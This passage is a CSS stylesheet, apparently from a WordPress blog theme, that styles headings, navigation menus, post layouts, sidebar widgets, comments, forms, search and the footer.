.fat{ font-weight:bold !important}



.hrline,.hrlineB{

	clear:both;

	width: 100%;

	margin:0 0;

	padding:0;

	height:1px;

	position:relative;

	border-bottom-style:solid; border-bottom-width:2px;

}



.hrlineB{margin:0 0 30px 0 !important;}



.hrline span,.hrlineB span{

	width:30px;

	background:#999;

	height:1px;

	position: absolute;

	top:0;

	left:0;

}



hr{ background:#eee !important; border:none !important;}



.top-fix{ margin-top:50px;}



.bottom-fix{margin-bottom:80px !important;}



.tmnf_hide{ display:none !important;}





/* 2. Body & Default styling

********************************************************************************************

********************************************************************************************/



h1{

	margin:15px 0;

	padding:0;

}

	

h1.entry-title,

h2.posttitle{

	margin:15px 0;

	padding:0 0;

	overflow:hidden;

}	



h1.entry-title{ padding:0 0 20px 0;}

	

h2{

	margin:20px 0;

	padding:0;

}







h2.widget{ position:relative; overflow:hidden; margin:0 0 15px 0; padding:0 0 20px 0; display:block; text-align:center;}



.ml-block-ml_3_column_block h2.widget,

.fourcol h2.widget{ font-size:18px !important;padding:8px 0 12px 0;text-align:left;}



h2.widget:after{ content:""; position:absolute; bottom:0; left:0; width:100%; height:5px; display:block; }



h2.block_pad{ padding:0 20px;}



h2.block .subtitle{ font-size:16px !important;margin:0 0 0 25px;}



h2.archiv{ margin:1px 0; padding:20px 0}



h2.archiv span.subtitle{

	font-size:16px !important;

	line-height:22px !important;

	opacity:.6;

	padding:0 0 ;

	margin:25px 0 0 0;

	display:block;

	text-transform:none;

	font-weight:400;

}



.authorpage{ padding:30px 20%; margin:0 0 1px 0; text-align:center; line-height:1.7 !important;}



h2.archiv br{ display:none;}



h3{

	margin:25px 0 15px 0;

	padding:0;

}	



h3.leading{

	margin:0 0 10px 0;

	padding:0;

}	

	

h4{

	margin:15px 0 10px 0;

	padding:0;

}	

	

h5,h6{

	margin:5px 0;

	padding:0;

}	

	

h3 span span{ opacity:.6; padding:0 !important;}



h3.title{ padding:0 0 11px 0; margin: 0; font-size:14pt; text-shadow:none;}



h4.leading{

	margin:-5px 0 10px 0;

}







/* 4. Header / #header

********************************************************************************************

********************************************************************************************/





#header{

	padding:0 0 0 0;

	overflow: visible;

	margin:0 auto 0 auto;

	float:none;

	position:relative;

	display:block;

	width:100%;

	z-index:100;

}



#header h1{

	display:block;

	position:relative;

	margin:0 auto;

	float:none;

	max-width:100%;

}



#header img{margin:0 auto; display:block;  float:none; max-width:100%; }



#titles{ overflow:hidden; float:left; display:block; padding:0 0 0 0; margin-left:auto; margin-right:auto; position:relative;}



.headad{ float:none;}



.headad img,

.headad ins{float:none; margin:0 auto 0 !important; display:block !important; max-width:100%;}







#titles h2{margin:10px 0 5px 0; font-size:10px !important; opacity:.7;}











/* 5. Navigation / #navigation

********************************************************************************************

********************************************************************************************/



#navigation{

	z-index:9;

	margin:0 0;

	padding:0 0 0 0;

	float:right;

	position:relative;

	padding-right: 50px;

}



.nav {

	padding: 0;

	list-style: none;

	line-height: 1;

	display:block;

	z-index:99;

}



.nav a {

	position: relative;

	display: block;

	z-index: 1;

	padding: 12px 0;

	text-decoration: none;

}



.nav>li>a{

	display: block;

	padding:20px 9px 20px 9px;

	text-decoration: none;

	line-height:1;

	border-bottom:none;

}



.nav li a span.walker{ display: none; padding-top:6px; letter-spacing:0 !important; font-size:11px !important; color:#999 !important;}



.nav>li>a>span.walker{ display:block; text-transform: none; opacity:.6}



.nav li {

	display:block;

	position: relative;

	overflow: hidden;

}



.nav>li {

	margin:0;-webkit-backface-visibility: hidden;

}



.nav li ul {

	margin:0 0 0 0;

	padding:0 0;

	width:210px;

	position: absolute;

	z-index:9;

}





.nav li ul li>a {

	margin:0 22px;

	padding:20px 0px;

	border-bottom:1px dotted rgba(255,255,255,.2);

	text-align:left;

	line-height:1;

}



.nav li ul li a i{

	margin-right:5px !important;

}



.nav li ul li:last-child>a{border-bottom:none;}



.nav>li>ul{

	z-index:9;

	margin:0 0 0 0;

	padding:0 0 0 0;

}



.nav>li>ul:after {

    border-color: #900 transparent;

    border-style: solid;

    border-width: 0 6px 6px;

    bottom: 100%;

    content: "";

    height: 0;

    position: absolute;

    left: 18px;

	top:-5px;

    width: 0;

}







.nav>li>ul>li,

.nav li ul ul li{width:100%;max-width:250px;}



.nav li ul ul{

	margin: -55px 0 0 208px;

}



.menu-item-has-children>a::after {

	position:absolute;

    content: "+";

    height:4px;

    width: 4px;

	top:50%;

	right:15px;

	margin-top:-9px;

	opacity:.4;

	font-size:12px !important;

	font-weight:normal;

	font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;

}



.nav li ul li.menu-item-has-children > a::after{ right:0;}



.nav li ul {

	position: absolute;

	left: -999em;

}



.nav li:hover, .nav li.hover {

  	position: static;

}



.nav li:hover ul ul,

.nav li.sfhover ul ul,

.nav li:hover ul ul ul,

.nav li.sfhover ul ul ul,

.nav li:hover ul ul ul ul,

.nav li.sfhover ul ul ul ul {

  	left: -999em;

}



.nav li:hover ul,

.nav li.sfhover ul,

.nav li li:hover ul,

.nav li li.sfhover ul,

.nav li li li:hover ul,

.nav li li li.sfhover ul,

.nav li li li li:hover ul,

.nav li li li li.sfhover ul {

  	left: auto;

}





#main-nav{ position:relative;display: inline; margin:0 0; padding:0 0 0 12px; float: left; width:100%;}



#main-nav>li{

	margin:0 0;

	padding:0 0 0 0;

	display: inline;

	float:left;

	text-align:center;

}



/*#main-nav>li>a:before{content:''; position:absolute; top:50%; right:0; height:14px; width:2px; opacity:.4; display:block; margin-top:-7px;}*/



#main-nav>li:last-child{ }



#main-nav ul .current-menu-item>a{ opacity:.8;}



#main-nav>li:last-child>a:before{ display:none;}



#main-nav>li.special{ float:right;}

#main-nav>li.special>a{padding:12px 10px 12px 10px;margin:12px 0 12px 12px;}

li.special>a:before{ display:none !important;}



/* @mobile menu 

***************************/



a#navtrigger{

padding:10px;

height:42px;

width:42px;

background-image: none;

top: 27px;

right: 20px;

display:none;

position: absolute;

float:right;

z-index:99;

text-align:center;

font-size:20px;

line-height:20px;

}



a#navtrigger:hover{ color:#fff !important}



.showtrig{ display: block !important; float:none; overflow:hidden;}



.hidenav{ display:none !important;}



.shownav{ display: inline-block !important;}









/* 6. Content / #content

********************************************************************************************

********************************************************************************************/



#core{ margin-top:40px !important; overflow:hidden;}



.h_pad_fix{ padding:0 30px !important;}





/* @posts: basics

***************************/



.blogger{ width:100%; overflow:hidden; position:relative; padding:0 0;}



.blogger div.post,

.blogger div.page{ position:relative; width:100%; margin:0 0 40px 0; padding:0; float:left; overflow:hidden;}





.blogger div.post .entryhead,

.blogger div.page .entryhead{ float:left; margin:0 40px 0 0; max-width:50%;}



.blogger div.post .item_inn,

.blogger div.page .item_inn{ padding:0;}



.meta.author{ position:absolute; bottom:15px; left:30px; z-index:2;}



.meta.author,

.meta.author a{color:#fff !important;}



.blogger .item_inn h2{ margin:0 0 15px 0;}



.blogger .item_inn p.teaser{ margin:15px 0;}



.postbarNone .entryhead{ overflow:hidden;}



.postbarNone .entryhead img{ width:100%; opacity:.8; margin:-100px 0;}





/* formats */

.blogger .format-quote{ padding:20px 60px 60px !important;pointer-events:none; border-width:0 !important;}

.blogger .format-quote img,

.blogger .format-quote p.teaser span,

.blogger .format-quote .meta_more,

.blogger .format-quote .entryhead{ display:none !important;}



.imglarge .format-quote .item_inn{ padding-bottom:10px}





/* blog style 1 - ISOTOPE */



* {

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}





/* @posts: single

***************************/



.tmnf_hero{ max-height:400px; overflow:hidden; position:relative; z-index:0;}



.tmnf_hero:after{ content:''; display:block; width:100%; height:50%; z-index:1;position:absolute; bottom:0; left:0;

/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */

background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */

background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */

background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

}



.tmnf_hero img{ width:100%; margin:-50px 0; position:relative; z-index:0; opacity:.6;}



.postbar{ overflow:hidden; margin-top:25px; position:relative; z-index:3; padding-top:15px;}



.has-post-thumbnail .postbar{margin-top:-100px; }



.has-post-thumbnail .postbar.img-disabled{margin-top:25px;}



.postbarLeft  div.item{margin-left:40px;margin-right:0;}



.postbarNone  div.item{margin-top:0;margin-right:0;}





.entryhead iframe{ float:left; width:100%; clear:both;}



.meta-single{border-bottom-style:solid; border-bottom-width:2px;float:left; width:100%; overflow:hidden; margin-bottom:35px; padding:0 0 26px 0;}



.single-post .meta.author{ position:absolute; bottom:30px; right:30px; z-index:2;}



.single-post .postbarLeft .meta.author{ left:30px; right:auto;}



.single-post .meta.date,

.single-post .meta.counter{ float:left; margin-right:25px;}



.entry p a{border-bottom:1px solid #ddd; font-weight:bold;}



.entry p{margin:5px 0 20px 0;}



.entry p iframe{ max-height:450px;}



.fullcontent{ margin:30px; overflow:hidden;}



.fullcontent h1.entry-title{ margin:0 0 20px 0; padding:0 0;}



.entryfull{margin:0 0; overflow:hidden;}



.entrywoo{margin:40px 60px}



.entryfull p{margin:0 0 10px 0;}



.titlewrap{ position:absolute; bottom:10%; left:50%; margin:0 0 0 -580px; max-width:45%;}



.entryhead .imgwrap{ background:none;}



.entry ul{margin:0 0 25px 20px;}



.entry>ul>li ul{margin:0 0 5px 20px;}



.entry>ul>li,

.entry>ul>li ul li ul li{ list-style-position:inside; list-style:circle; margin-bottom: 8px;}



.entry>ul>li ul li{ list-style-position:inside; list-style:square;}



.entry .contact-form{ overflow:hidden; float:none; clear:both; padding:0 0 30px 0;}



.entry ol{margin:5px 0 15px 2px;}



.entry ol li ol{margin:0 0 5px 20px;}



.entry ol li{ list-style: decimal; list-style-position:inside;}



.entry ol li ol li{ list-style: upper-latin;list-style-position:inside;}



.entry ol li ol li ol li{ list-style: lower-latin;list-style-position:inside;}



.entry blockquote{

	border-left:4px solid #ddd;

	padding:0 40px !important;

	margin:25px 30px 25px 30px;

	line-height:2.3em !important;

	letter-spacing:0;

	font-size:16px;

	font-weight:400 !important;

}

	

.entry blockquote p{ margin:0 0 0 0;}



.error ul{ margin-bottom:5px;}



.error ul li{ font-size:85%; opacity:.8;}



.entry h1,

.entry h2,

.entry h3,

.entry h4,

.entry h5,

.entry h6{ margin:20px 0 10px 0; line-height:1.4; text-transform:none !important;}



.entry h1{font-size:250% !important;}

.entry h2{font-size:210% !important;}

.entry h3{font-size:180% !important;}

.entry h4{font-size:150% !important;}

.entry h5{ font-size:130% !important;}

.entry h6{ font-size:100% !important;}





/* @posts: other

***************************/





.postinfo{overflow:hidden;margin:0 0 0 0;padding:0 0 20px 0;}



p.modified{ margin:0 0 0 0; visibility:hidden;}



.taggs{ text-align:center; display:block; width:100%;margin:25px 0 0 0 !important;}



.taggs a{ display:inline-block; padding:5px 8px; border-width:1px; border-style:solid; float:none; background-image: none !important;}



.postauthor { overflow:hidden; margin:40px 0 30px 0; padding:10px 0; float:left; width:100%; border-top-width:1px;border-bottom-width:1px;}



.postauthor h3{ margin:0 0 15px 0;}



#content .postauthor img.avatar{ float:left !important; margin:0 30px 80px 0 !important;}



h3.additional{ margin:40px 0 30px 0;}



.authordesc{ margin-top:15px; line-height:1.9;}



.authoricons a{ font-size:15px; padding:0 8px; margin:25px 1px 10px 0; width:30px; float:none; text-align:center; }



.authoricons a.hidd{ display:none}



ul.related{ float:left; width:105%; overflow: hidden; margin:15px 0 0 0;}



ul.related li{ position:relative; float:left; height:290px; width:20%; margin:0 5% 35px 0;overflow: hidden; position:relative; padding:0;}



ul.related li img{  margin:0 0 0 0; width:100%;}



ul.related li.related_title{ width:100%; margin:0 0 0 0; float:none; height:auto;}



.postbarNone .related li{ width:20%;}



.related li:hover img { opacity:.3;}



.related li h5 { margin-top:20px;}



.archivloop{ overflow:hidden; padding:1px 0 0 1px;}



.archivloop>div{ overflow:hidden; margin:-1px 0 0 -1px; padding-top:30px !important;height: 395px !important; border:2px solid #ddd; width:33.33% !important;}



.postad,

.contentad{ width:100%; margin:0 0 30px 0; overflow:hidden; text-align:center;}



.contentad img,

.contentad ins,

.postad img,

.postad ins{ max-width:100%; display:block !important; margin:0 auto !important;}





#post-nav{ float:right; width:100%; margin:25px 0 0 0; padding:0 0 0 0;line-height:1.4 !important;}



#post-nav img{ float:left; max-width:100px;margin:0 0; opacity:.8; overflow:hidden;}



.post-nav-image{ width:30%; max-width:100px;height:100px ; overflow:hidden; display:block; float:left; position:relative;}



#post-nav .post-next .post-nav-image{ float:right;}



.post-previous,

.post-next{ width:50%;padding:0 0 0 0 ; float:left; overflow:visible; border:1px solid #eee; height:102px;}



.post-next{ border-left:0;}



#post-nav span.arrow{ position:absolute; top:50%; left:50%; z-index:99; color:#fff !important; font-size:20px; width:30px; height:20px; text-align:center; margin:-15px -15px; line-height:30px;}



#post-nav .post-nav-text{ padding:15px 20px; font-size:12px;  display:inline-block; float:left; width:70%;}



#post-nav .post-nav-text strong{text-transform:uppercase;}





#post-nav .post-next .post-nav-text{ text-align: right;float:right;}







/* @posts: formats

***************************/



.single .format-quote{ margin:80px 0; padding:100px 10%; text-align:center; position:relative; overflow:hidden;}



.blogger .post.format-quote .meta{ display:none;}



.post.format-quote blockquote{

	font-size:22px; line-height:1.5; position:relative; z-index:1;

}



p.quuote_author{ font-size:14px ;margin:20px 0 10px 0; position:relative; z-index:1; text-align:right;}



.blogger .format-quote img,

.single .format-quote img{ position:absolute; top:0 ; left:0; opacity:.1; width:100%;}



.post.format-quote .ghost{ background: none !important;}



.quote i{ font-size:22px; margin:10px 0;}







/* 7. sidebar / #sidebar

********************************************************************************************

********************************************************************************************/







.sidebar_item{padding:0 0; margin:0 0 45px 0; overflow:hidden;}



.widgetable p {margin:0; padding:0 0 15px 0;}



.widgetable form{ overflow:hidden; padding:3px 0;}

	

.widgetable>ul,

.widgetable>div>ul{

	list-style: inside none square;

	float:none;

	overflow:hidden;

	width:100%;

	margin-bottom:10px;

}



.widgetable>ul li{ margin-bottom:5px;}

	

.widgetable select{

	margin:5px 0 30px 0;

	width:100%;

	font-size:100% !important;

	clear:both;

	float:none;

}

	

.widgetable .searchform{

	margin:0 0;

	padding:0 0;

	float:none;

	clear:both;

	overflow:hidden;

}



li.recentcomments,

cite{ padding:0 0 10px 0;}



a.rsswidget{ padding:5px 0 0 0;}





#left-sidebar{position:fixed; top:0; left:-350px; width:300px; opacity:0; height:100%; padding:25px 40px; z-index:999; border-right:1px solid #eee; overflow-x: hidden;}



#left-sidebar.open{ opacity:1; left:0;}



a.sidebarclose{ position:absolute; top:15px; right:15px;}



.textwidget{ margin-bottom:20px;}



ul.wp-review-tabs{ margin-bottom:0;}





/* 8. Custom Widgets 

********************************************************************************************

********************************************************************************************/



.tagcloud { margin-bottom: 30px;    clear: both; display: block;float: none; width: 102%; }

 

ul.lists{ list-style:none; overflow:hidden; margin:0; width:106%}



ul.lists li ul, ul.lists li ul li{ margin:0 0 0 0 !important;padding:0 0 0 0 !important; width:100%; background:none;}



.lists li{ 

	padding:0 10px 0 26px; 

	margin:0 3% 0 0; 

	float:left;

	width:31%;

	list-style:none;

}



.widgetable li,

.widgetable p{ text-align:left;}





/* @custom menu 

***************************/



.widgetable ul.menu li,

.widgetable ul.menu a{ position:relative;}



.widgetable ul.menu li:after,

.widgetable ul.menu a:after{ display:none}



.widgetable ul.menu>li{margin:0 0 0 0; list-style:none !important; text-align:left;}



.widgetable ul.menu>li>a{ width:100%; margin:0 0 0 0; padding:15px 0; line-height:1 !important;display: block;border-bottom:1px solid #eee;}



#left-sidebar ul.menu>li>a,

#footer ul.menu>li>a{padding:15px 0;}



.widgetable ul.menu li ul{ margin:0 0 0 5px;}



.widgetable ul.menu>li>ul{ margin:-5px 0 0 5px; padding-bottom:20px;}



#left-sidebar  ul.menu>li>ul{ margin:-10px 0 0 10px;}



.widgetable ul.menu li ul li{ list-style:square inside;padding:0 0;}



.widgetable ul.menu li ul a{ width:100%; margin:0 0 0 0; padding:5px 0; }



.widgetable ul.menu>li.menu-item-has-children>a{margin:0 0 15px 0;}







/* @facebook 

***************************/

.fb-page.fb_iframe_widget{ margin-top:30px;}





/* @twitter 

***************************/



.tp_recent_tweets ul{ margin:0 0 15px 0 !important;}



.tp_recent_tweets ul li{

	overflow:hidden;

	padding:15px 0  15px 25px !important;

	border-top-width: 1px ;

	border-top-style: solid;

	list-style:none !important;

	margin:0 !important;

	position:relative;

	background:none !important;

	line-height:2 !important;

}



.tp_recent_tweets ul li:first-child{

	padding:30px 0  15px 25px !important;

	border-top:none;

}



.tp_recent_tweets ul li span a{/*color: #55acee;*/ opacity:.9; font-weight:normal;}



a.twitter_time{

	font-style:italic; font-size:11px;

} 



.tp_recent_tweets ul li::before {

    /*color: #55acee;*/

	opacity:.2;

    content: "•";

    font-family: FontAwesome;

	font-size:16px !important;

    left:2px;

    position: absolute;

    top: 15px;

}



.tp_recent_tweets ul li:first-child::before{top: 30px;}







/* @ads 

***************************/



.ad300{margin:0 0 35px 0;overflow:hidden;width:100%;}



.ad300_inn{width: 100%;}



.ad300 h2.widget{ font-size:10px !important; padding:4px 0; margin:0 0 -4px 0;}



.ad300 h2.widget:after{ display:none !important;}



#footer .ad300{ border:none;margin:30px 0 30px 0; background:none !important;}



.ad300 img{ display:block; margin:0 auto 0 auto;}



ul.ad125{padding:0 0 0 0 !important; overflow:hidden; width:90% !important; margin:0 auto 15px auto !important;}



#footer ul.ad125{width:100% !important; margin:0 auto !important;}



ul.ad125 li{ float:left; margin:0 0 10px 0; width:50%; text-align:center; padding:0; overflow:hidden; list-style:none !important; background:none !important;}



#footer ul.ad125 li{margin:0 0 5px 0; width:50%;}



ul.ad125 li img{ float:none; display:block; margin:0 auto; padding:0; overflow:hidden}





 

/* @flickr

***************************/



span.flickr{ color: #0061D8; font-style:normal; padding:5px 0;}

 

.widgetable h2 span span,#footer h3 span span,#archives h2 span span,h2.widget span span { color: #FF1183; padding:5px 0; }

 

.flickwrap {

	position: relative;

	padding:0;

	overflow: hidden;

	width: 115%;

	margin:5px 0 10px 0;

}

 

.flickwrap img {

	float: left;

	margin:0 !important;

	padding: 0 !important;

	width:75px;

}

 

.flickr_badge_image{

	float: left;

	margin: 0 30px 30px 0!important;

	padding: 0 !important;

}



#footer .flickr_badge_image{}

 

.flickwrap a:hover img { background:#ccc; }



 

 

/* @author bio 

***************************/



.about-widget{margin:0;overflow:hidden;width:100%;text-align:center; display: block; float:none; position:relative;}



.about-widget img{ margin:0 0 0 0; opacity:.7;}



.about-widget:hover img{ opacity:.4;}



.about-titles{position:absolute; bottom:70%;  padding:0 30px ; width:100%; overflow:hidden; z-index:1;}



.about-widget h2{ margin:0 0;}



.about-widget .meta{float:none; text-align:center; padding:15px 0 8px 0;}



.about-widget p.authorinfo{ overflow:hidden; margin:0 0; position:absolute; top:32%; padding:0 30px; line-height:1.9; text-align:center; color:#fff;}



.about-widget .mainbutton{  margin:0; min-width:0; position:absolute; bottom:0; right:0; float:left; padding:5px 8px !important}

 

 











/* comments widget 

***************************/



.com_post{

	overflow:hidden;

	padding:20px 0 !important;

	border-top:1px solid #ddd;

	margin:0 0 0 0 !important;

	list-style:none !important;

}



.com_post:first-child{

	padding:0 0 20px 0 !important;

	border-top: none;

}



.com_post img{ float:left; margin:8px 20px 5px 0 !important;}



.com_post span{ float:left; margin-right:7px; font-style: normal}



.com_post p{ padding:0 0 0 75px !important;}







/* tabs widget 

***************************/



#hometab {

	float: left;

	width:100%;

	padding:0 0 0 0;

	margin:0 0 5px 0;

	overflow: hidden;

	position: relative;

}

	

#footer #hometab { width:100%; padding:0; background: none !important;}

 

ul#serinfo-nav {

	position:relative;

	z-index: 1;

	margin:0 0 0 0 !important;

	overflow:hidden;

}

 

ul#serinfo-nav>li {

	padding:0 0 !important;

	float: left;

	margin-right: 0;

	width: 50%;

	text-align: center;

	text-shadow: none;

	cursor: pointer;

	background-image:none !important;

	list-style:none !important;

}

	

#footer ul#serinfo-nav>li {padding:0 0; margin:0 0 !important;}

 

#serinfo-nav li.current {

	color: #fff !important;

	position:relative;

	z-index: 6;

	border-bottom:none;

	overflow:hidden; 

}

	

#serinfo-nav li a{ text-transform: uppercase; padding:16px 0 13px 0; display:block; }

 

li#serpane0,

li#serpane1,

li#serpane2,

li#serpane4,

li#serpane5{

	margin: 0 0 0 0 !important;

	padding:0 !important;

	list-style:none !important;

	width:100%;

}



li#serpane3{

	padding: 30px 0 20px 0;

}

 

ul#serinfo {

	position: relative;

	z-index: 2;

	float: left;

	padding: 0 0 0 0;

	overflow: hidden;

	margin-top:-1px;

	width:100%;

}

 

.tab-post {

	min-height:100px;

	overflow:hidden;

	border-bottom:1px solid #ddd;

	margin:0 0 0 0;

	padding:20px 0 15px 0;

	line-height: 18px;

	width:100%;

	position:relative;

	text-align:left;

}



.tab-post .imgwrap{ float:left;margin: 5px 25px 15px 0 ; max-width:90px;}

	

.tab-post h4{ margin:5px 0 10px 0;}



#footer .tab-post{ padding:15px 0 5px 0;}

 

.tab-post img {

	padding:0;

	float: left;

	width:100%;

}



.tab-post .meta {

	line-height:1.3 !important;

	margin:3px 0 5px 0;

	display:block;

	opacity:.6;

}



.tab-post p.meta { padding:0 0 0 0; float:left; font-size:10px !important;}



.tab-post p.meta .likes {margin: 0 0 0 10px;}



/* featured 

***************************/



ul.featured {

	margin: 0 0 0 0 !important;

	overflow: hidden;

	float: left;

	list-style:none !important;

	width:100%;

}



ul.featured li{	list-style:none !important; padding:0 0 !important; margin:0 0 !important; display:block;} 



ul.featured li:last-child .tab-post{ padding-bottom:0; border-bottom:none;}



.serchwidget{ overflow:hidden;margin-bottom:25px;}



.twinsbox{ margin:0 0 30px 0;}





/* 9. Comments / #comments

********************************************************************************************

********************************************************************************************/



#comments {

	clear: both;

	margin:0 0 20px 0;

	padding:0 0;

}



.single-work #comments {

	margin:0 0 10px 0;

	padding-top:40px;

}



#comments .navigation {

	padding:20px 0;

	clear: both;

	overflow:hidden;

}



h3#comments-title,

h3#reply-title {

	padding:30px 0 10px 0;

	margin:0 0 20px 0;

	border-top-style:solid; border-top-width:1px

}



.commentlist {

	list-style: none;

	margin:30px 0 0 0 !important;

}



.commentlist li.comment {

	line-height:2;

	margin: 0 0 25px 0;

	padding: 0 0 0 80px;

	position: relative;

	list-style:none;

}



ul.children li.comment:last-child{

	padding: 20px 0 0 80px !important;

}



.commentlist li:last-child {

	border-bottom: none;

	margin-bottom: 0;

}



#comments .comment-body p{ margin-bottom:8px;}



#comments .comment-body ul,

#comments .comment-body ol {

	margin-bottom: 18px;

}



#comments .comment-body p:last-child {

	margin-bottom: 6px;

}



#comments .comment-body blockquote p:last-child {

	margin-bottom: 24px;

}



.commentlist ol {

	list-style: decimal;

}



.commentlist .avatar {

	position: absolute;

	top:20px;

	left:0;

}



.comment-author cite {

}



.comment-author .says {

	font-style: italic;

	display:none;

}



.comment-meta {

	margin: 0 0 20px 0;

	font-size:80%;

}



.comment-meta a:link,

.comment-meta a:visited {

	color: #888;

	text-decoration: none;

}



.comment-meta a:active,

.comment-meta a:hover {

	color: #ff4b33;

}



#content .topic a,

#content .reply a {

	font-size: 12px !important;

	text-transform:uppercase;

	margin: 0 0 0 0 !important;

	display:inline-block;

	padding: 4px 6px 1px;

}



.reply a,

a.comment-edit-link {

	color: #888;

}



.reply a:hover,

a.comment-edit-link:hover {

	color: #ff4b33;

}



#comments a.comment-reply-link{ margin:8px 0 15px 0 !important;}



.commentlist .children {

	list-style: none;

	margin: 0;

}



.commentlist .children li {

	list-style: none;

	border: none;

	margin: 0;

	padding-bottom:0 !important;

}



.nopassword,

.nocomments{display: none;}



#comments .pingback {

	border-bottom: 1px solid #e7e7e7;

	margin-bottom: 18px;

	padding-bottom: 18px;

}



.commentlist li.comment+li.pingback {

	margin-top: -6px;

}



#comments .pingback p {

	color: #888;

	display: block;

	font-size: 12px;

	line-height: 18px;

	margin: 0;

}



#comments .pingback .url {

	font-size: 13px;

	font-style: italic;

}







/* Comments form 

***************************/



#respond {

	margin:0;

	overflow: hidden;

	position: relative;

}



#respond p {

	margin: 0;

}



.comment-form-author,

.comment-form-email,

.comment-form-url{ width:31.3%; float:left; margin-right:3% !important;}



.comment-form-url{margin-right:0 !important;}



input#author,

input#email,

input#url{ width:99.7% !important; margin-bottom:20px !important; border-width:2px; border-style:solid;}



#respond .comment-notes {

	margin-bottom: 1em;

	opacity:.7;

	font-size:90%;

}



.form-allowed-tags {display: none;}



.children #respond {margin: 0 48px 0 0;}



#comments-list #respond {margin:0;}



#comments-list ul #respond {margin: 0;}



#cancel-comment-reply-link {

	font-size: 12px;

	font-weight: normal;

	line-height: 18px;

	margin-left:10px;

}



#respond .required {

	color: #ff4b33;

	font-weight: bold;

	margin-left:3px;

}



#respond label {

	color: #888;

	font-size: 12px;

}



#respond input {

	margin:0;

	width: 96%;

}



#respond textarea {

	width: 100%;

	padding:10px 1.5%;

}



#respond .form-allowed-tags,

#respond .form-allowed-tags code {display: none;}



#respond .form-submit {margin: 12px 0;}



#respond .form-submit input {

	font-size: 14px;

	width: auto;

	margin:20px 1px 20px 1px;

}





/* 10. Forms

********************************************************************************************

********************************************************************************************/



input, textarea,input checkbox,input radio,select, file{

	border-width:2px; border-style:solid;

	padding:10px 5%;

	margin:0 0 5px 0;

	line-height:1.3 !important;

	border-radius: 0;

}



input checkbox{ margin-right:5px;}



form#contactform fieldset input{

	float:none;

	width:320px;

	margin-top:30px;

}

	

form#contactform fieldset textarea{

	margin-top:30px;

	width:430px;

	border: 1px solid #eee;

	background:#fff;

}

	

form#contactform fieldset input#submit{

	width:150px; cursor:pointer;

}



#contact{padding:0 0 30px 0;}



.post-password-form input[type="submit"]{ background:#EF433F; color:#fff; border-color:#EF433F; cursor:pointer;}



.post-password-form input[type="submit"]:hover{background: #EF433F;}









/* 10. Search / .searchform

********************************************************************************************

********************************************************************************************/

 

.searchform {

	position: relative;

	float: none;

	width:100%;

	margin:0 0 40px 0;

}

 

.searchSubmit {

	position: absolute;

	height: 46px;

	width: 80px;

	border: none;

	cursor: pointer;

	margin:0;

	overflow:hidden;

	padding:4px;

	top: 2px;

	right:2px;

	font-size:15px !important;

	line-height:1 !important;

}

	

.searchform input.s {

	padding:15px 5%;

	margin:0 0 0 0;

	height:50px;

	font-style:normal;

	width:100%;

	border-width: 2px;

	border-style:solid;

	background-image:none;

}



.search #content .searchform,

.archive #content .searchform {margin: 0 0 60px 0 ;width:100%;}



.search .errorentry{ padding:0;}





/* curtain search */



#header a.searchOpen{ position:absolute; top:0; right:-15px; padding:15px; margin:0 0; font-size:16px; line-height:1; z-index:99;}



#curtain{ position:fixed; top:0; left:0; background:#000;opacity:.0; height:0; width:100%; z-index:999; overflow:hidden;}



#curtain.open{height:100%;opacity:.9; }



#curtain .searchform{ max-width:40%; width:600px; height:80px;margin:-40px 0 0 -300px; float:none; position:absolute; top:50%; left:50%;}



#curtain .searchform input.s{ padding: 12px 35px;height:80px; color:#ccc !important; border:2px solid rgba(255,255,255,.3); font-size:30px !important;}



#curtain .searchSubmit,

#curtain a.curtainclose {background-color:transparent;color:#ccc !important;border:none !important;top: 20px;right:15px;font-size:25px !important; width:40px; height:40px}



#curtain a.curtainclose { margin:-15px 0 0 340px; float:none; position:absolute; top:50%; left:50%;}









/* 12. Footer / #footer

********************************************************************************************

********************************************************************************************/



#footer {

	width: 100%;

	margin:0 auto;

	padding:0 0 0 0;

	overflow:hidden;

	position:relative;

	text-shadow:none;

}



#footer .foocol h2{font-size:14px !important; padding:0 0 10px 0; text-align:left; margin-bottom:25px;}



#footer .ghost{ background: none !important;}



#footer ul{ margin:0 0 30px 0;}



#footer .foocol ul li{ list-style:inside none square;position:relative;}



#footer p{ margin:0 0 15px 0;}



#footer .menu li ul{ margin:8px 0 10px 18px;}



/*#footer input{ background:none !important;}*/

 

.footer-logo{ float: none; width:35%; margin:50px auto 0 auto; text-align:center;}



.footer-logo img{ margin:20px auto 30px auto; max-width:200px;}



.footer-text{text-align:center; max-width:60%!important; margin:20px auto 0 auto !important;}

	

#footer .bottom-menu{ float:none; margin:0 auto 80px auto !important; display:block; text-align:center;}

#footer .bottom-menu li{ display: inline;}

#footer .bottom-menu li a{  padding:5px 5px 5px 5px; font-size:12px !important; }

#footer .bottom-menu li:first-child a{ padding:5px 10px 5px 0;background:none;}

#footer .menu-item-has-children > a::after,

.bottom-menu .menu-item-has-children > a::after,

.bottom-menu .mega2 > a::after{ display:none;}

	



	

/* 13. Images @ Galleries / img

********************************************************************************************

********************************************************************************************/



img.aligncenter {

	display: block;

	margin-left: auto;

	margin-right: auto;

	float: none;

}



img.alignright {

	margin: 10px 1px 10px 20px !important;

	display: inline;

	float: right;

}



img.alignleft {

	margin: 10px 20px 10px 1px !important;

	display: inline;

	float: left;

}



.alignright {

	float: right;

	margin-left:15px;

}



.alignleft {

	float: left;

	margin-right:15px;

}



.aligncenter {

	display: block;

	margin-left: auto;

	margin-right: auto;

}



.alignleft {

	float: left;

}



.alignright {

	float: right;

}

	

.wp-caption {

   text-align: center;

   padding-top: 0;

   margin-bottom:10px;

   max-width:100%;

   overflow:hidden;

}



.wp-caption img {

   margin:0  auto;

   display:block;

   float:none !important;

   padding:10px 5px;

   border: 0 none;

   max-width:100%;

}



.wp-caption p.wp-caption-text {

